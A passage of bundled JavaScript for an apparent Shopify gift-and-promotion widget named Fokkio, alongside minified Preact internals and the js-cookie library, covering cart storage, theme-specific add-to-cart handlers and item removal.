      for (h2.state = h2.__s, h2.__d = false, P2 && P2(u2), a2 = h2.render(h2.props, h2.state, h2.context), H2 = 0; H2 < h2._sb.length; H2++) h2.__h.push(h2._sb[H2]);
      h2._sb = [];
    } else do {
      h2.__d = false, P2 && P2(u2), a2 = h2.render(h2.props, h2.state, h2.context), h2.state = h2.__s;
    } while (h2.__d && ++A2 < 25);
    h2.state = h2.__s, null != h2.getChildContext && (i2 = d$1(d$1({}, i2), h2.getChildContext())), S2 && !p2 && null != h2.getSnapshotBeforeUpdate && (_2 = h2.getSnapshotBeforeUpdate(y2, v2)), L2 = a2, null != a2 && a2.type === k$2 && null == a2.key && (L2 = N$1(a2.props.children)), f2 = I$1(n2, w$2(L2) ? L2 : [L2], u2, t2, i2, r2, o2, e2, f2, c2, s2), h2.base = u2.__e, u2.__u &= -161, h2.__h.length && e2.push(h2), m2 && (h2.__E = h2.__ = null);
  } catch (n3) {
    if (u2.__v = null, c2 || null != o2) if (n3.then) {
      for (u2.__u |= c2 ? 160 : 128; f2 && 8 == f2.nodeType && f2.nextSibling; ) f2 = f2.nextSibling;
      o2[o2.indexOf(f2)] = null, u2.__e = f2;
    } else for (T2 = o2.length; T2--; ) g$2(o2[T2]);
    else u2.__e = t2.__e, u2.__k = t2.__k;
    l$1.__e(n3, u2, t2);
  }
  else null == o2 && u2.__v == t2.__v ? (u2.__k = t2.__k, u2.__e = t2.__e) : f2 = u2.__e = V$1(t2.__e, u2, t2, i2, r2, o2, e2, c2, s2);
  return (a2 = l$1.diffed) && a2(u2), 128 & u2.__u ? void 0 : f2;
}
function z$2(n2, u2, t2) {
  for (var i2 = 0; i2 < t2.length; i2++) q$2(t2[i2], t2[++i2], t2[++i2]);
  l$1.__c && l$1.__c(u2, n2), n2.some(function(u3) {
    try {
      n2 = u3.__h, u3.__h = [], n2.some(function(n3) {
        n3.call(u3);
      });
    } catch (n3) {
      l$1.__e(n3, u3.__v);
    }
  });
}
function N$1(n2) {
  return "object" != typeof n2 || null == n2 || n2.__b && n2.__b > 0 ? n2 : w$2(n2) ? n2.map(N$1) : d$1({}, n2);
}
function V$1(u2, t2, i2, r2, o2, e2, f2, c2, s2) {
  var a2, h2, y2, v2, d2, _2, m2, b2 = i2.props, k2 = t2.props, x2 = t2.type;
  if ("svg" == x2 ? o2 = "http://www.w3.org/2000/svg" : "math" == x2 ? o2 = "http://www.w3.org/1998/Math/MathML" : o2 || (o2 = "http://www.w3.org/1999/xhtml"), null != e2) {
    for (a2 = 0; a2 < e2.length; a2++) if ((d2 = e2[a2]) && "setAttribute" in d2 == !!x2 && (x2 ? d2.localName == x2 : 3 == d2.nodeType)) {
      u2 = d2, e2[a2] = null;
      break;
    }
  }
  if (null == u2) {
    if (null == x2) return document.createTextNode(k2);
    u2 = document.createElementNS(o2, x2, k2.is && k2), c2 && (l$1.__m && l$1.__m(t2, e2), c2 = false), e2 = null;
  }
  if (null == x2) b2 === k2 || c2 && u2.data == k2 || (u2.data = k2);
  else {
    if (e2 = e2 && n.call(u2.childNodes), b2 = i2.props || p$1, !c2 && null != e2) for (b2 = {}, a2 = 0; a2 < u2.attributes.length; a2++) b2[(d2 = u2.attributes[a2]).name] = d2.value;
    for (a2 in b2) if (d2 = b2[a2], "children" == a2) ;
    else if ("dangerouslySetInnerHTML" == a2) y2 = d2;
    else if (!(a2 in k2)) {
      if ("value" == a2 && "defaultValue" in k2 || "checked" == a2 && "defaultChecked" in k2) continue;
      j$2(u2, a2, null, d2, o2);
    }
    for (a2 in k2) d2 = k2[a2], "children" == a2 ? v2 = d2 : "dangerouslySetInnerHTML" == a2 ? h2 = d2 : "value" == a2 ? _2 = d2 : "checked" == a2 ? m2 = d2 : c2 && "function" != typeof d2 || b2[a2] === d2 || j$2(u2, a2, d2, b2[a2], o2);
    if (h2) c2 || y2 && (h2.__html == y2.__html || h2.__html == u2.innerHTML) || (u2.innerHTML = h2.__html), t2.__k = [];
    else if (y2 && (u2.innerHTML = ""), I$1("template" == t2.type ? u2.content : u2, w$2(v2) ? v2 : [v2], t2, i2, r2, "foreignObject" == x2 ? "http://www.w3.org/1999/xhtml" : o2, e2, f2, e2 ? e2[0] : i2.__k && S(i2, 0), c2, s2), null != e2) for (a2 = e2.length; a2--; ) g$2(e2[a2]);
    c2 || (a2 = "value", "progress" == x2 && null == _2 ? u2.removeAttribute("value") : null != _2 && (_2 !== u2[a2] || "progress" == x2 && !_2 || "option" == x2 && _2 != b2[a2]) && j$2(u2, a2, _2, b2[a2], o2), a2 = "checked", null != m2 && m2 != u2[a2] && j$2(u2, a2, m2, b2[a2], o2));
  }
  return u2;
}
function q$2(n2, u2, t2) {
  try {
    if ("function" == typeof n2) {
      var i2 = "function" == typeof n2.__u;
      i2 && n2.__u(), i2 && null == u2 || (n2.__u = n2(u2));
    } else n2.current = u2;
  } catch (n3) {
    l$1.__e(n3, t2);
  }
}
function B$2(n2, u2, t2) {
  var i2, r2;
  if (l$1.unmount && l$1.unmount(n2), (i2 = n2.ref) && (i2.current && i2.current != n2.__e || q$2(i2, null, u2)), null != (i2 = n2.__c)) {
    if (i2.componentWillUnmount) try {
      i2.componentWillUnmount();
    } catch (n3) {
      l$1.__e(n3, u2);
    }
    i2.base = i2.__P = null;
  }
  if (i2 = n2.__k) for (r2 = 0; r2 < i2.length; r2++) i2[r2] && B$2(i2[r2], u2, t2 || "function" != typeof n2.type);
  t2 || g$2(n2.__e), n2.__c = n2.__ = n2.__e = void 0;
}
function D$2(n2, l2, u2) {
  return this.constructor(n2, u2);
}
function E$1(u2, t2, i2) {
  var r2, o2, e2, f2;
  t2 == document && (t2 = document.documentElement), l$1.__ && l$1.__(u2, t2), o2 = (r2 = "function" == typeof i2) ? null : i2 && i2.__k || t2.__k, e2 = [], f2 = [], O$1(t2, u2 = (!r2 && i2 || t2).__k = _$1(k$2, null, [u2]), o2 || p$1, p$1, t2.namespaceURI, !r2 && i2 ? [i2] : o2 ? null : t2.firstChild ? n.call(t2.childNodes) : null, e2, !r2 && i2 ? i2 : o2 ? o2.__e : t2.firstChild, r2, f2), z$2(e2, u2, f2);
}
function G$1(n2, l2) {
  E$1(n2, l2, G$1);
}
function J$1(l2, u2, t2) {
  var i2, r2, o2, e2, f2 = d$1({}, l2.props);
  for (o2 in l2.type && l2.type.defaultProps && (e2 = l2.type.defaultProps), u2) "key" == o2 ? i2 = u2[o2] : "ref" == o2 ? r2 = u2[o2] : f2[o2] = null == u2[o2] && null != e2 ? e2[o2] : u2[o2];
  return arguments.length > 2 && (f2.children = arguments.length > 3 ? n.call(arguments, 2) : t2), m$1(l2.type, f2, i2 || l2.key, r2 || l2.ref, null);
}
function K$1(n2) {
  function l2(n3) {
    var u2, t2;
    return this.getChildContext || (u2 = /* @__PURE__ */ new Set(), (t2 = {})[l2.__c] = this, this.getChildContext = function() {
      return t2;
    }, this.componentWillUnmount = function() {
      u2 = null;
    }, this.shouldComponentUpdate = function(n4) {
      this.props.value != n4.value && u2.forEach(function(n5) {
        n5.__e = true, M$1(n5);
      });
    }, this.sub = function(n4) {
      u2.add(n4);
      var l3 = n4.componentWillUnmount;
      n4.componentWillUnmount = function() {
        u2 && u2.delete(n4), l3 && l3.call(n4);
      };
    }), n3.children;
  }
  return l2.__c = "__cC" + h$1++, l2.__ = n2, l2.Provider = l2.__l = (l2.Consumer = function(n3, l3) {
    return n3.children(l3);
  }).contextType = l2, l2;
}
n = y$1.slice, l$1 = { __e: function(n2, l2, u2, t2) {
  for (var i2, r2, o2; l2 = l2.__; ) if ((i2 = l2.__c) && !i2.__) try {
    if ((r2 = i2.constructor) && null != r2.getDerivedStateFromError && (i2.setState(r2.getDerivedStateFromError(n2)), o2 = i2.__d), null != i2.componentDidCatch && (i2.componentDidCatch(n2, t2 || {}), o2 = i2.__d), o2) return i2.__E = i2;
  } catch (l3) {
    n2 = l3;
  }
  throw n2;
} }, u$2 = 0, x$2.prototype.setState = function(n2, l2) {
  var u2;
  u2 = null != this.__s && this.__s != this.state ? this.__s : this.__s = d$1({}, this.state), "function" == typeof n2 && (n2 = n2(d$1({}, u2), this.props)), n2 && d$1(u2, n2), null != n2 && this.__v && (l2 && this._sb.push(l2), M$1(this));
}, x$2.prototype.forceUpdate = function(n2) {
  this.__v && (this.__e = true, n2 && this.__h.push(n2), M$1(this));
}, x$2.prototype.render = k$2, i$1 = [], o$1 = "function" == typeof Promise ? Promise.prototype.then.bind(Promise.resolve()) : setTimeout, e$1 = function(n2, l2) {
  return n2.__v.__b - l2.__v.__b;
}, $$1.__r = 0, f$2 = /(PointerCapture)$|Capture$/i, c$1 = 0, s$1 = F$2(false), a$1 = F$2(true), h$1 = 0;
var f$1 = 0;
function u$1(e2, t2, n2, o2, i2, u2) {
  t2 || (t2 = {});
  var a2, c2, p2 = t2;
  if ("ref" in p2) for (c2 in p2 = {}, t2) "ref" == c2 ? a2 = t2[c2] : p2[c2] = t2[c2];
  var l2 = { type: e2, props: p2, key: n2, ref: a2, __k: null, __: null, __b: 0, __e: null, __c: null, constructor: void 0, __v: --f$1, __i: -1, __u: 0, __source: i2, __self: u2 };
  if ("function" == typeof e2 && (a2 = e2.defaultProps)) for (c2 in a2) void 0 === p2[c2] && (p2[c2] = a2[c2]);
  return l$1.vnode && l$1.vnode(l2), l2;
}
const incrementImpressions = (shopify_domain, promotion_id, base_url = "") => {
  const url = `${base_url}/api/statistics/impressions`;
  const body2 = JSON.stringify({ promotion_id, shopify_domain });
  fetch(url, {
    body: body2,
    headers: {
      "Content-Type": "application/json"
    },
    method: "PUT"
  });
};
const defaultCart = {
  changes: {
    added: [],
    removed: []
  },
  collectionIdQuantity: {},
  currency: "USD",
  discountCodes: [],
  giftsCount: 0,
  itemCount: 0,
  items: [],
  productsAdditionalData: {},
  sellingPlanIds: [],
  token: "",
  totalDiscount: 0,
  totalPrice: 0,
  withoutGifts: {
    collectionIdQuantity: {},
    collectionIdTotalPrice: {},
    itemCount: 0,
    items: [],
    productIdQuantity: {},
    tagQuantity: {},
    tagTotalPrice: {},
    totalPrice: 0,
    variantIdQuantity: {}
  }
};
class LocalStorageService {
  static getWidgetRenderQueue() {
    return this.getJson("widget_render_queue");
  }
  static setWidgetRenderQueue(config) {
    this.setJson("widget_render_queue", config);
  }
  static getCouponCodes() {
    return this.getSet("coupon_codes");
  }
  static setCouponCodes(codes) {
    this.setSet("coupon_codes", codes);
  }
  static getDiscountCodes() {
    return this.getJson("fokkio_discount_codes") || [];
  }
  static setDiscountCodes(codes) {
    this.setJson("fokkio_discount_codes", codes);
  }
  static getRemoteSettings() {
    return this.getJson("remote_settings");
  }
  static setRemoteSettings(settings) {
    this.setJson("remote_settings", settings);
  }
  static getCart() {
    return this.getJson("cart") || defaultCart;
  }
  static setCart(cart) {
    this.setJson("cart", cart);
  }
  // We set additional data in widget.liquid, because we can get it from liquid
  // We do not need it to be set as state, because it is used only to calculate cart
  // We add it in buildCart function, because it is possible, that we add product to cart from collection page
  static getProductsAdditionalData() {
    return this.getJson("product_additional_data") || {};
  }
  static setProductsAdditionalData(data) {
    this.setJson("product_additional_data", data);
  }
  static getPromotionVisibility(id) {
    const item = this.getJson(`promotion_visibility_${id}`);
    if (!item) return null;
    return {
      ...item,
      date: new Date(item.date)
    };
  }
  static setPromotionVisibility(id, visibility) {
    const item = {
      ...visibility,
      date: visibility.date.toISOString()
    };
    this.setJson(`promotion_visibility_${id}`, item);
  }
  static cartToken() {
    return localStorage.getItem("fokkio_cart_token") || "";
  }
  static setCartToken(token) {
    localStorage.setItem("fokkio_cart_token", token);
  }
  static setSelectGiftsNoThanks(id) {
    const giftsNoThanks = this.getSelectGiftsNoThanks();
    giftsNoThanks[id] = (/* @__PURE__ */ new Date()).toISOString();
    this.setJson(`select_gifts_no_thanks`, giftsNoThanks);
  }
  static getSelectGiftsNoThanks() {
    return this.getJson(`select_gifts_no_thanks`) || {};
  }
  // ------------------ Private methods ------------------
  static setSet(key, value) {
    this.setJson(key, Array.from(value));
  }
  static getSet(key) {
    const value = this.getJson(key);
    return value ? new Set(value) : /* @__PURE__ */ new Set();
  }
  static getJson(key) {
    const value = localStorage.getItem(`fokkio_${key}`);
    return value ? JSON.parse(value) : null;
  }
  static setJson(key, value) {
    localStorage.setItem(`fokkio_${key}`, JSON.stringify(value));
  }
}
/*! js-cookie v3.0.5 | MIT */
function assign(target) {
  for (var i2 = 1; i2 < arguments.length; i2++) {
    var source = arguments[i2];
    for (var key in source) {
      target[key] = source[key];
    }
  }
  return target;
}
var defaultConverter = {
  read: function(value) {
    if (value[0] === '"') {
      value = value.slice(1, -1);
    }
    return value.replace(/(%[\dA-F]{2})+/gi, decodeURIComponent);
  },
  write: function(value) {
    return encodeURIComponent(value).replace(
      /%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,
      decodeURIComponent
    );
  }
};
function init(converter, defaultAttributes) {
  function set(name, value, attributes) {
    if (typeof document === "undefined") {
      return;
    }
    attributes = assign({}, defaultAttributes, attributes);
    if (typeof attributes.expires === "number") {
      attributes.expires = new Date(Date.now() + attributes.expires * 864e5);
    }
    if (attributes.expires) {
      attributes.expires = attributes.expires.toUTCString();
    }
    name = encodeURIComponent(name).replace(/%(2[346B]|5E|60|7C)/g, decodeURIComponent).replace(/[()]/g, escape);
    var stringifiedAttributes = "";
    for (var attributeName in attributes) {
      if (!attributes[attributeName]) {
        continue;
      }
      stringifiedAttributes += "; " + attributeName;
      if (attributes[attributeName] === true) {
        continue;
      }
      stringifiedAttributes += "=" + attributes[attributeName].split(";")[0];
    }
    return document.cookie = name + "=" + converter.write(value, name) + stringifiedAttributes;
  }
  function get(name) {
    if (typeof document === "undefined" || arguments.length && !name) {
      return;
    }
    var cookies = document.cookie ? document.cookie.split("; ") : [];
    var jar = {};
    for (var i2 = 0; i2 < cookies.length; i2++) {
      var parts = cookies[i2].split("=");
      var value = parts.slice(1).join("=");
      try {
        var found = decodeURIComponent(parts[0]);
        jar[found] = converter.read(value, found);
        if (name === found) {
          break;
        }
      } catch (e2) {
      }
    }
    return name ? jar[name] : jar;
  }
  return Object.create(
    {
      set,
      get,
      remove: function(name, attributes) {
        set(
          name,
          "",
          assign({}, attributes, {
            expires: -1
          })
        );
      },
      withAttributes: function(attributes) {
        return init(this.converter, assign({}, this.attributes, attributes));
      },
      withConverter: function(converter2) {
        return init(assign({}, this.converter, converter2), this.attributes);
      }
    },
    {
      attributes: { value: Object.freeze(defaultAttributes) },
      converter: { value: Object.freeze(converter) }
    }
  );
}
var api = init(defaultConverter, { path: "/" });
class CookiesService {
  static clearRemovedItemsIds() {
    const allCookies = api.get();
    Object.keys(allCookies).forEach((cookieKey) => {
      if (cookieKey.startsWith("fokkio_removed_item_by_customer_")) {
        api.remove(cookieKey);
      }
    });
  }
  static setRemovedItemsIdsByScript(items, details = null) {
    this.setArray("removed_items_by_script", items, details);
  }
  static getRemovedItemsIdsByScript() {
    return this.getArrayNumber("removed_items_by_script");
  }
  static getDebugMode() {
    return this.getBoolean("debug");
  }
  static setDebugMode(value) {
    this.setBoolean("debug", value);
  }
  // ------------------ Private methods ------------------
  static setArray(key, values, details = null) {
    const uniqueItems = new Set(values);
    this.set(key, [...uniqueItems].join(","), details);
  }
  static getArrayNumber(key) {
    const values = this.getArray(key);
    return values.map((id) => parseInt(id));
  }
  static getArray(key) {
    const value = this.get(key);
    if (!value) return [];
    return value.split(",");
  }
  static setBoolean(key, value, details = null) {
    this.set(key, value ? "true" : "false", details);
  }
  static getBoolean(key) {
    return this.get(key) === "true";
  }
  static set(key, value, details = null) {
    api.set(`fokkio_${key}`, value, details);
  }
  static get(key) {
    return api.get(`fokkio_${key}`);
  }
}
const log = (message = null, ...optionalParams) => {
  if (!CookiesService.getDebugMode()) return;
  console.log(`[FOKKIO DEBUG]: ${message}`, ...optionalParams);
};
const formatColor = (hex) => `#${hex}`;
const formatSize = (size) => `${size}px`;
const executeCustomJs = (customJs) => {
  try {
    const script = new Function(customJs);
    script();
  } catch (error) {
    console.error("Fokkio: Error executing custom code", error);
  }
};
const getUrlParam = (param, queryString = window.location.search) => {
  const urlParams = new URLSearchParams(queryString);
  return urlParams.get(param);
};
const GIFT_PROPERTY$1 = "__FOKKIO_shop_surprise_promotion_id";
const GIFT_QUANTITY_PROPERTY = "__FOKKIO_gift_quantity";
const VOLUME_DISCOUNT_PROPERTY = "__FOKKIO_shop_surprise_volume_promotion_id";
class ProductForm {
  constructor(item, querySelector, theme2) {
    this.item = item;
    this.querySelector = querySelector;
    this.theme = theme2;
    log("FokkioProductForm - querySelector", querySelector);
  }
  cloneFormAndSubmit() {
    var _a;
    log("Fokkio - createFormAndSubmit");
    const productForm2 = this.findProductForm();
    const cloned = this.cloneNodeWithEventListeners(productForm2);
    const clonedForm = this.findFormWithSubmit(cloned) || cloned.closest("form");
    this.setGiftToForm(clonedForm);
    const parrentForForm = ((_a = this.theme) == null ? void 0 : _a.parrentForFormQuery) ? document.querySelector(this.theme.parrentForFormQuery) : document.body;
    parrentForForm.appendChild(cloned);
    const submitInput = clonedForm.querySelector('input[type="submit"]');
    const submitBtn = clonedForm.querySelector('button[type="submit"]');
    log("Cloned Form", cloned);
    if (submitBtn) {
      submitBtn.click();
    } else if (submitInput) {
      submitInput.click();
    } else {
      clonedForm.submit();
    }
    parrentForForm.removeChild(cloned);
  }
  findProductForm() {
    if (this.querySelector) {
      return document.querySelector(this.querySelector);
    }
    const customProductForm = document.querySelector("product-form");
    if (customProductForm) {
      return customProductForm;
    }
    return this.findFormWithSubmit(document);
  }
  findProductFormContainer() {
    const form = this.findProductForm();
    if (form) {
      if (form.tagName === "FORM") return form;
      const innerForm = form.querySelector("form");
      if (innerForm) return innerForm;
    }
    return null;
  }
  findFormWithSubmit(element) {
    const allForms = element.querySelectorAll('form[action="/cart/add"]');
    for (let i2 = 0; i2 < allForms.length; i2++) {
      const element2 = allForms[i2];
      const submitElement = element2.querySelector(
        'input[type="submit"], button[type="submit"]'
      );
      if (submitElement) {
        return element2;
      }
    }
    return element.querySelector('form[action="/cart/add"]');
  }
  setGiftToForm(clonedForm) {
    const variant_input = clonedForm.querySelector('input[name="id"]');
    if (variant_input) {
      variant_input.value = this.item.id;
    } else {
      const selectElement = clonedForm.querySelector('select[name="id"]');
      const newOption = document.createElement("option");
      newOption.value = this.item.id;
      newOption.text = this.item.id;
      selectElement.appendChild(newOption);
      newOption.selected = true;
    }
    const quantityInput2 = clonedForm.querySelector('input[name="quantity"]');
    if (quantityInput2) {
      quantityInput2.value = this.item.quantity;
    } else {
      const quantityElement = document.createElement("input");
      quantityElement.type = "hidden";
      quantityElement.name = "quantity";
      quantityElement.value = this.item.quantity;
      clonedForm.appendChild(quantityElement);
    }
    clonedForm.querySelector('input[name="product-id"]').value = this.item.product_id;
    this.addGiftPropertyToForm(clonedForm);
  }
  addGiftPropertyToForm(clonedForm) {
    const propertiesInput = document.createElement("input");
    propertiesInput.type = "hidden";
    propertiesInput.name = `properties[${GIFT_PROPERTY$1}]`;
    propertiesInput.value = this.item.properties[GIFT_PROPERTY$1];
    clonedForm.appendChild(propertiesInput);
    const giftQuantityInput = document.createElement("input");
    giftQuantityInput.type = "hidden";
    giftQuantityInput.name = `properties[${GIFT_QUANTITY_PROPERTY}]`;
    giftQuantityInput.value = this.item.properties[GIFT_QUANTITY_PROPERTY];
    clonedForm.appendChild(giftQuantityInput);
  }
  cloneNodeWithEventListeners(originalNode) {
    const clonedNode = originalNode.cloneNode(true);
    this.copyEventListeners(originalNode, clonedNode);
    return clonedNode;
  }
  copyEventListeners(originalNode, clonedNode) {
    try {
      const eventListeners = window.getEventListeners(originalNode);
      if (Object.keys(eventListeners).length !== 0) {
        log("eventListeners", eventListeners, originalNode);
      }
      Object.keys(eventListeners).forEach((eventType) => {
        eventListeners[eventType].forEach((eventListener) => {
          clonedNode.addEventListener(
            eventType,
            eventListener.listener,
            eventListener.options
          );
        });
      });
      originalNode.childNodes.forEach((originalChild, index) => {
        if (originalChild.nodeType === 1) {
          const clonedChild = clonedNode.childNodes[index];
          this.copyEventListeners(originalChild, clonedChild);
        }
      });
    } catch (error) {
      log("Error copying event listeners:", error);
    }
  }
}
const SUPPORTED_THEMES = [
  {
    afterAddingToCart: (cartElement, response) => {
      if (cartElement) cartElement.renderContents(response);
      document.dispatchEvent(
        new CustomEvent("ajaxProduct:added", {
          detail: {
            product: response
          }
        })
      );
    },
    cartElement: "mini-cart",
    id: 1399,
    name: "Be Yours"
  },
  {
    afterAddingToCart: (_2, response) => {
      if (theme.settings.after_add_to_cart === "page" || theme.settings.afterAddingToCart === "page") {
        window.location = theme.routes.cart_url;
      } else if (theme.settings.after_add_to_cart === "drawer" || theme.settings.afterAddingToCart === "drawer") {
        document.documentElement.dispatchEvent(
          new CustomEvent("theme:cartchanged", {
            bubbles: true,
            cancelable: false,
            detail: { openDrawer: true }
          })
        );
      } else if (theme.settings.after_add_to_cart === "notification" || theme.settings.afterAddingToCart === "notification") {
        document.documentElement.dispatchEvent(
          new CustomEvent("theme:cartchanged", {
            bubbles: true,
            cancelable: false
          })
        );
        const notification = document.getElementById("AddedNotification").content.firstElementChild.cloneNode(true);
        notification.dataset.productTitle = response == null ? void 0 : response.product_title;
        let notificationContainer = document.querySelector(
          ".pageheader--sticky"
        );
        if (!notificationContainer) {
          notificationContainer = document.querySelector("body");
        }
        notificationContainer.appendChild(notification);
      }
    },
    id: 568,
    name: "Symmetry",
    useCutomFunctionToAddToCart: true
  },
  {
    id: 141,
    name: "Fashionopolism",
    productFormSelector: 'form[action="/cart/add"].js-prod-form-submit',
    removeFromCart: (_2, itemKey) => {
      let config = document.getElementById("cart-config");
      config = JSON.parse(config.innerHTML || "{}");
      return Shopify.theme.ajaxCart.removeFromCart(itemKey, config);
    }
  },
  {
    id: 714,
    name: "Focal",
    productFormSelector: '[id^="product-form-template"]'
  },
  {
    id: 230,
    name: "Expression"
  },
  {
    id: 601,
    name: "Retina"
  },
  {
    id: 871,
    name: "Warehouse",
    parrentForFormQuery: "section.section"
  },
  {
    id: 1356,
    name: "Sense",
    useCutomFunctionToAddToCart: true
  }
];
class Theme {
  find() {
    var _a, _b, _c, _d, _e;
    const theme_id = (_b = (_a = window.Shopify) == null ? void 0 : _a.theme) == null ? void 0 : _b.theme_store_id;
    const theme_name = (_e = (_d = (_c = window.Shopify) == null ? void 0 : _c.theme) == null ? void 0 : _d.name) == null ? void 0 : _e.replace(/\s/g, "").toLowerCase();
    let theme2 = null;
    if (theme_id) {
      theme2 = SUPPORTED_THEMES.find((theme3) => theme3.id === theme_id);
    } else if (theme_name) {
      theme2 = SUPPORTED_THEMES.find(
        (theme3) => theme_name.match(theme3.name.toLowerCase())
      );
    }
    return theme2;
  }
}
const REQUEST_DEFAULTS$1 = {
  headers: {
    "Content-Type": "application/json"
  },
  method: "POST"
};
const DEFAULT_OPTIONS = {
  addFokkioRequestParam: false
};
class CustomerCart {
  constructor(options = DEFAULT_OPTIONS) {
    var _a, _b;
    const { addFokkioRequestParam } = options;
    const params = addFokkioRequestParam ? "?fokkio_request=true" : "";
    this.shopUrl = ((_b = (_a = window.Shopify) == null ? void 0 : _a.routes) == null ? void 0 : _b.root) || "/";
    this.addUrl = this.shopUrl + `cart/add.js${params}`;
    this.removeUrl = this.shopUrl + `cart/add.js${params}`;
    this.changeUrl = this.shopUrl + `cart/change.js${params}`;
    this.theme = new Theme().find();
    this.cartElement = this.getCartElement();
  }
  executeCustomCode(code) {
    if (!code) return;
    executeCustomJs(code);
  }
  /*
    items example:
    [
      {
        id: '123',
        productId: '123',
        properties: {
          [GIFT_PROPERTY]: '123',
        },
        quantity: 1,
      }
    ]
   */
  addItems(items, productFormSelector, customCode) {
    var _a;
    if (items.length === 0) return;
    this.executeCustomCode(customCode);
    const formSelector = productFormSelector || ((_a = this.theme) == null ? void 0 : _a.productFormSelector);
    items.forEach((item) => {
      var _a2;
      const productFormClass = new ProductForm(item, formSelector, this.theme);
      const productForm2 = productFormClass.findProductForm();
      if (window.location.pathname === "/cart" && typeof window.FokkioCustom === "object" && typeof window.FokkioCustom.addToCartMethodOnCartPage == "function") {
        FokkioCustom.addToCartMethodOnCartPage(item, this);
      } else if (typeof window.FokkioCustom === "object" && typeof window.FokkioCustom.addToCartMethod == "string") {
        log("Execute Custom method from FokkioCustom");
        const method = FokkioCustom.addToCartMethod;
        this[method](item);
      } else {
        if (!!((_a2 = this.theme) == null ? void 0 : _a2.useCutomFunctionToAddToCart) || this.supportCartElement()) {
          log("update cart with rerender");
          this.updateCartWithRerender(item);
        } else if (productForm2) {
          log("Clone Form and Submit");
          productFormClass.cloneFormAndSubmit();
        } else {
          log("Product Form not found");
          this.updateCartWithJsonAndRefreshPage(items);
        }
      }
    });
  }
  supportCartElement() {
    return this.cartElement && typeof this.cartElement.renderContents === "function";
  }
  // This function is a copy of removeItems
  // The only difference is items here is quantity of items to should be deleted
  // This function REMOVES this quantity of items
  // Whereares removeItems SETS to that quantity
  deleteItems(cart, items, customCode = null) {
    const storedCartItems = cart.items;
    if (items.length === 0) return;
    this.executeCustomCode(customCode);
    items.forEach((item) => {
      var _a, _b, _c;
      const cartItems = this.getCartItemsElement();
      const index = storedCartItems.findIndex(
        (i2) => parseInt(item.id) === parseInt(i2.id)
      );
      const key = (_a = storedCartItems[index]) == null ? void 0 : _a.key;
      const quantity = storedCartItems[index].quantity - item.quantity;
      if (index === -1 || !key) {
        log("Item not found in the cart during removal");
      }
      log("removeItems from deleteItems in CustomerCart, key: ", {
        item,
        key,
        storedCartItems
      });
      if (this.theme && typeof ((_b = this.theme) == null ? void 0 : _b.removeFromCart) === "function") {
        this.theme.removeFromCart(item, key);
      } else if (cartItems && typeof cartItems.updateQuantity === "function" && !((_c = window.FokkioCustom) == null ? void 0 : _c.skipUpdateCartQuantity)) {
        cartItems.updateQuantity(index + 1, quantity, {});
      } else {
        this.removeItemViaAjax(key || item.id, quantity);
      }
    });
    const itemsIds = items.map((i2) => i2.id);
    CookiesService.setRemovedItemsIdsByScript(itemsIds, { expires: 1 });
  }
  // mostly needed for the test purposes
  // Usage: shopSurpriseWidget.removeItems([{ id: 43712120029474 }]);
  // This function looks more as 'set_items', because it sets quantity of items
  // Except first IF condition, it really deletes items
  // This function is used only in old triggers. So We keep it like this and remove later!
  removeItems(cart, items, customCode = null) {
    const storedCartItems = cart.items;
    if (items.length === 0) return;
    this.executeCustomCode(customCode);
    items.forEach((item) => {
      var _a, _b;
      const cartItems = this.getCartItemsElement();
      const key = (_a = storedCartItems.find(
        (i2) => parseInt(item.id) === parseInt(i2.id)
      )) == null ? void 0 : _a.key;
      log("removeItems, key: ", key);
      log("item: ", item);
      log("storedCartItems: ", storedCartItems);
      if (this.theme && typeof ((_b = this.theme) == null ? void 0 : _b.removeFromCart) === "function") {
        this.theme.removeFromCart(item, key);
      } else if (cartItems && typeof cartItems.updateQuantity === "function") {
        const index = storedCartItems.findIndex(
          (i2) => parseInt(item.id) === parseInt(i2.id)
        );
        if (index === -1) {
          log("Item not found in the cart during removal");
        }
        cartItems.updateQuantity(index + 1, items.quantity || 0, {});
      } else {
        this.removeItemViaAjax(key || item.id, item.quantity || 0);
      }
    });
    const itemsIds = items.map((i2) => i2.id);
    CookiesService.setRemovedItemsIdsByScript(itemsIds, { expires: 1 });
  }
  removeItemViaAjax(key, quantity) {
    let sections = ["cart-icon-bubble", "cart-count-bubble", "mini-cart"];
    if (location.pathname == "/cart" && window.FokkioCustom && typeof window.FokkioCustom.cart_page_sections == "function") {
      sections = window.FokkioCustom.cart_page_sections();
    } else if (window.FokkioCustom && window.FokkioCustom.sections) {
      sections = window.FokkioCustom.sections;
    }
    fetch(this.changeUrl, {
      ...REQUEST_DEFAULTS$1,
      body: JSON.stringify({
        id: key,
        quantity,
        sections
      })
    }).then((response) => {
      return response.json();
    }).then((response) => {
      if (window.FokkioCustom && typeof window.FokkioCustom.afterRemovingFromCart == "function") {
        window.FokkioCustom.afterRemovingFromCart(response);
      } else {
        this.renderSectionsAfterRemove(response);
      }
    }).catch((error) => console.log(error));
  }
  getCartItemsElement() {
    return document.querySelector("cart-items") || document.querySelector("cart-drawer-items") || document.querySelector("cart-drawer");
  }
  renderSectionsAfterRemove(state) {
    const parsedState = JSON.parse(state);
    const section = {
      id: "cart-icon-bubble",
      section: "cart-icon-bubble",
      selector: ".shopify-section"
    };
    const currentSection = document.getElementById(section.id);
    let elementToReplace = null;
    if (currentSection) {
      elementToReplace = currentSection.querySelector(section.selector) || document.getElementById(section.id);
    }
    log("parsedState: ", parsedState);
    log("elementToReplace: ", elementToReplace);
    if (parsedState && elementToReplace) {
      elementToReplace.innerHTML = this.getSectionInnerHTML(
        parsedState.sections[section.section],
        section.selector
      );
    } else {
      window.location = "/cart";
    }
  }
  getSectionInnerHTML(html, selector) {
    return new DOMParser().parseFromString(html, "text/html").querySelector(selector).innerHTML;
  }
  getCartElement() {
    if (this.theme && this.theme.cartElement) {
      return document.querySelector(this.theme.cartElement);
    } else {
      return document.querySelector("cart-notification") || document.querySelector("cart-drawer");
    }
  }
  updateCartWithRerender(item) {
    if (this.cartElement) {
      this.cartElement = this.getCartElement();
    }
    const config = {
      headers: {
        Accept: "application/javascript",
        "X-Requested-With": "XMLHttpRequest"
      },
      method: "POST"
    };
    const formData = new FormData();
    formData.append("id", item.id);
    formData.append("product-id", item.productId);
    formData.append("quantity", item.quantity);
    formData.append(
      `properties[${GIFT_PROPERTY$1}]`,
      item.properties[GIFT_PROPERTY$1]
    );
    formData.append(
      `properties[${GIFT_QUANTITY_PROPERTY}]`,
      item.properties[GIFT_QUANTITY_PROPERTY]
    );
